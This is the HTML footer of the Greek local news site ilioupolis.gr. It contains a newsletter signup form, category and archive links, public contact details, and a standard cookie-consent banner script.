          <div class="logo-image">
            <a href="/" title="ilioupolis.gr">
                              <img class="logo-img" src="/images/logo3.png" alt="ilioupolis.gr" />
                            <span>ilioupolis.gr</span>
            </a>
            <small class="site-slogan">Η τοπική σας ενημέρωση...</small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing79291">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing79291"  >
		<form id="formAcymailing79291" action="/greece/politics-greece" onsubmit="return submitacymailingform('optin','formAcymailing79291')" method="post" name="formAcymailing79291"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing79291"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing79291"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing79291" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/greece/politics-greece/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing79291'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing79291')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_129" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fgreece%2Fpolitics-greece%2F6903-%25CE%25B5%25CE%25B8%25CE%25BD%25CE%25B9%25CE%25BA%25CE%25AD%25CF%2582-%25CE%25B5%25CE%25BA%25CE%25BB%25CE%25BF%25CE%25B3%25CE%25AD%25CF%2582-%25CF%2583%25CF%2584%25CE%25B9%25CF%2582-21-%25CE%25BC%25CE%25B1%25CE%2590%25CE%25BF%25CF%2585"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fgreece%2Fpolitics-greece%2F6903-%25CE%25B5%25CE%25B8%25CE%25BD%25CE%25B9%25CE%25BA%25CE%25AD%25CF%2582-%25CE%25B5%25CE%25BA%25CE%25BB%25CE%25BF%25CE%25B3%25CE%25AD%25CF%2582-%25CF%2583%25CF%2584%25CE%25B9%25CF%2582-21-%25CE%25BC%25CE%25B1%25CE%2590%25CE%25BF%25CF%2585"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing79291" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>ΘΕΜΑΤΑ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/greece">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/koinwnika">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politiki">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/dimos">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politistika">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/athlitika">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/62-ekloges-2023">
		ΕΚΛΟΓΕΣ 2023					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod103"><div class="module-inner"><h3 class="module-title "><span>ΑΡΧΕΙΟ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/archive-link/34-ellada">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/27-cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/28-social">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/29-politics">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/30-municipality">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/31-culture">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/32-sports">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module categories-module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom categories-module"  >
	<ul class="as-contact-info">
<li>
<h4><i class="fa fa-map-marker" title="Διεύθυνση"> </i>Ηλιούπολη - Αττική, Ελλάδα</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6936 532362</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6974 590761</h4>
</li>
<li>
<h4><i class="fa fa-envelope-o" title="e-Mail"> </i> <a style="display: inline; text-transform: lowercase;" href="mailto:info@ilioupolis.gr">info@ilioupolis.gr</a></h4>
</li>
</ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod116"><div class="module-inner"><h3 class="module-title "><span>SOCIAL</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
<li><a href="https://www.facebook.com/ilioupolis.gr" target="_blank"><i class="fa fa-facebook"> </i>Facebook</a></li>
<li><a><i class="fa fa-youtube"> </i>Youtube (προσεχώς)</a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              <div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="https://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p>Copyright © 2015-2019 Joomla!. All Rights Reserved. Designed by <a href="http://www.szwdesign.gr" target="_blank"><img src="/images/szw-logo-white.png" alt="" width="80" height="20" /></a></p></div>

        <small>Copyright &copy; 2015 Joomla!. All Rights Reserved. Powered by <a href="/" title="ilioupolis.gr" rel="nofollow">ilioupolis.gr</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffa500;border: 1px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #000000"><div class="cadre_texte pull-left"><p><span id="cn-notice-text">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Χρησιμοποιώντας τις υπηρεσίες μας συμφωνείτε στη χρήση των cookies.<br /></span></p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="background:#cc0000;color:#ffffff" class="btn   popup-modal-dismiss">Αποδοχή</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="background:#669900;color:#ffffff" class="btn   read_more" href="/cookies">Διαβάστε περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (999*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>